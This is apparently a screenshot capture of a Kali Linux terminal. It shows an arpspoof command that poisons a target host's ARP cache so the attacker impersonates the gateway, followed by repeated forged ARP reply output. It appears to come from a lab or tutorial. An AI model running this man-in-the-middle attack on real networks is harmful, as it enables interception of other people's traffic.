 root@kali:~# arpspoof -i eth0 -t 192.168.35.13 192.168.35.1
8:0:27:95:8c:5e 8c:85:90:70:75:df 0806 42: arp reply 192.168.35.1 is-at 8:0:27:9
5:8c:5e
8:0:27:95:8c:5e 8c:85:90:70:75:df 0806 42: arp reply 192.168.35.1 is-at 8:0:27:9
5:8c:5e
8:0:27:95:8c:5e 8c:85:90:70:75:df 0806 42: arp reply 192.168.35.1 is-at 8:0:27:9
5:8c:5e
8:0:27:95:8c:5e 8c:85:90:70:75:df 0806 42: arp reply 192.168.35.1 is-at 8:0:27:9
5:8c:5e
8:0:27:95:8c:5e 8c:85:90:70:75:df 0806 42: arp reply 192.168.35.1 is-at 8:0:27:9
5:8c:5e
8:0:27:95:8c:5e 8c:85:90:70:75:df 0806 42: arp reply 192.168.35.1 is-at 8:0:27:9
5:8c:5e
8:0:27:95:8c:5e 8c:85:90:70:75:df 0806 42: arp reply 192.168.35.1 is-at 8:0:27:9
5:8c:5e
8:0:27:95:8c:5e 8c:85:90:70:75:df 0806 42: arp reply 192.168.35.1 is-at 8:0:27:9
5:8c:5e
8:0:27:95:8c:5e 8c:85:90:70:75:df 0806 42: arp reply 192.168.35.1 is-at 8:0:27:9
5:8c:5e